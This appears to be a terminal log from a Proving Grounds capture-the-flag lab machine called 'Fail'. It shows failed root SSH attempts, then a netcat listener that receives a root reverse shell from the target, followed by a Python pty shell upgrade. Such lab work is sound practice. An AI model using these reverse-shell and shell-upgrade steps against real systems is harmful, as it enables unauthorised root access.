 naveenj@hackerspace:|02:52|~/proving_grounds/Fail$ ssh root@192.168.195.126
root@192.168.195.126's password:
Permission denied, please try again.
root@192.168.195.126's password:
Permission denied, please try again.
root@192.168.195.126's password:
naveenj@hackerspace:|02:52|~/proving_grounds/Fail$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.247] from (UNKNOWN) [192.168.195.126] 53238
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
python -c 'import pty; pty.spawn("/bin/bash")'
root@fail:/root#